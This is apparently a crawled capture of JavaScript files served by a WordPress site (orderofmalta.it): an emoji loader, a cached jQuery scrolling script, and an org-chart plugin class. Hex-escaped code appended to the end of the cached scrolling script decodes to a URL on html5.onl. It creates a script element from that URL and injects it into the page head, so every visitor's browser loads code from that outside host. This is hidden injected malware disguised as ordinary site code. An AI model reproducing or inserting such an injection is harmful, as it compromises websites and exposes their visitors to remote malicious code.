const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orderofmalta.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 22:59:43 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5
body_size: 722
content:
class wpdevart_org_chart_front{constructor(conteiner,options={}){var def_options={mobile_frendly:'mobile',mobile_size:450,def_scroll:0,}
this.options=Object.assign(def_options,options);var self=this;this.conteiner=document.getElementById(conteiner);this.conteiner_id=this.conteiner.getAttribute("id");this.conteiner_width=this.conteiner.clientWidth;if(options.mobile_frendly=='mobile'||options.mobile_frendly=='mob_view_only_on_mob'){window.addEventListener('resize',function(){self.set_mobile_class();self.create_tree_line_mobile_css()});self.conteiner_width=self.conteiner.clientWidth;self.set_mobile_class();self.create_tree_line_mobile_css()}
self.set_def_scroll()}
set_mobile_class(){var self=this,check_only_mob=!0;self.mob_width=Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);if(this.options.mobile_frendly=='mob_view_only_on_mob'){check_only_mob=(window.innerWidth<=this.options.mobile_size)}
if(self.mob_width<=self.conteiner_width&&check_only_mob){self.conteiner.classList.add('wpdev_mobile')}else{self.conteiner.classList.remove('wpdev_mobile');self.conteiner.style.marginTop="0"}}
set_def_scroll(){var self=this,scroll_pixels=0,diff=0;diff=(self.conteiner.parentElement.parentElement.clientWidth-self.conteiner_width)
if(diff>=0){return}
scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);self.conteiner.parentElement.scrollTo(scroll_pixels,0)}
create_tree_line_mobile_css(){let self=this;if(self.conteiner.classList.contains('first_child_hidden')&&self.conteiner.classList.contains('wpdev_mobile')){let firstElementHeight=self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;let line_css=document.getElementById(self.conteiner_id+"_line_css");if(line_css==null){line_css=document.createElement("style");line_css.setAttribute("id",self.conteiner_id+"_line_css");line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }';document.getElementsByTagName('body')[0].appendChild(line_css);console.log(line_css)}else{line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }'}}}}
;